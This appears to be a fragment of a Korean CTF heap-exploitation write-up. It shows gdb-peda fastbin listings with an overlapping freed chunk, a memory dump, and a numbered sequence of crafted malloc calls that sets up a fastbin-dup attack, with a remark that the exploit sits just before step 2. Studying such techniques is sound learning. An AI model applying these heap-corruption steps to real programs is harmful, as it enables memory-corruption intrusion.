 gdb-peda$ heapinfo
(0x20)     fastbin[0]: 0x0
(0x30)     fastbin[1]: 0x0
(0x40)     fastbin[2]: 0x0
(0x50)     fastbin[3]: 0x0
(0x60)     fastbin[4]: 0x0
(0x70)     fastbin[5]: 0x176d070 --> 0x176d000 --> 0x176d060 (overlap chunk with 0x176d000(freed) )
(0x80)     fastbin[6]: 0x0
(0x90)     fastbin[7]: 0x0
(0xa0)     fastbin[8]: 0x0
(0xb0)     fastbin[9]: 0x0
top: 0x176d150 (size : 0x20eb0)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
gdb-peda$ x/40gx 0x176d000
0x176d000:     0x0000000000000000     0x0000000000000071
0x176d010:     0x000000000176d060     0x0000000000000000
0x176d020:     0x0000000000000000     0x0000000000000000
0x176d030:     0x0000000000000000     0x0000000000000000
0x176d040:     0x0000000000000000     0x0000000000000000
0x176d050:     0x0000000000000000     0x0000000000000000
0x176d060:     0x0000000000000000     0x0000000000000071
0x176d070:     0x0000000000000000     0x0000000000000071
0x176d080:     0x000000000176d000     0x0000000000000000
0x176d090:     0x0000000000000000     0x0000000000000000
1. malloc(0,100,p8(0x60))
2. malloc(1,100,"A"*8)
3. malloc(2,100,"B"*8)
4. malloc(3,100,p64(0)+p64(0x91))
현재 1번까지 진행되고 2번 호출 직전!